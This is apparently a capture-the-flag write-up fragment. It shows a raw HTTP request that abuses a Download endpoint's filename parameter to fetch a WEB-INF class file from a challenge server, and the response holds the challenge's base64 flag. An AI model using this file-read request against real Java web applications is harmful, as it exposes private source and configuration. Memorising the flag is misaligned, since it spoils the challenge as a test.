 POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 0b6f4a33-0f7f-4f04-896c-561d69aa93c0.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer: http://0b6f4a33-0f7f-4f04-896c-561d69aa93c0.node3.buuoj.cn/Login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=7D1C6AD268A367ED1C67FFC94F9E2E5E
Connection: close
Content-Length: 0
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Oct 2019 17:01:23 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
4 +
! " flag Ljava/lang/String; <init> ()V Code LineNumberTable doGet R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletRespo
nse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet/annotation/WebServlet; name FlagController <ZmxhZ3s2MDk5NGYyNy1kOTAw
LTQ4ZWUtOTg0ZS1lNjdjMTYxOWQ0MTF9Cg==
% & ' &<h1>Flag is nearby ~ Come on! !
!</h1> ( ) * javax/servlet/http/HttpServlet javax/servlet/ServletException java/io/IOException &javax/servlet/http/HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter print (Ljava/lang/String;)V !
' * *
. , N- s